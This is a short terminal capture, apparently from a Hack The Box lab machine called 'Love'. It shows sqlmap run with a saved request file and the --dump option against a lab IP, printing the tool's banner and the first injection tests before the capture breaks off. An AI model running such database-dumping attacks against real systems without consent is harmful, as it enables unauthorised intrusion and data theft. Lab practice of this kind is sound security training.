 ┌──(kali㉿kali)-[~/Downloads/HTB/Love]
└─$ sqlmap -r req.txt --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.12#stable}
|_ -| . [(]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 10:47:20 /2024-01-14/
[10:47:20] [INFO] parsing HTTP request from 'req.txt'
[10:48:23] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.239/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[10:48:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:48:28] [INFO] testing if the target URL content is stable
[10:48:29] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[10:48:29] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[10:48:30] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[10:48:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:48:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:48:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'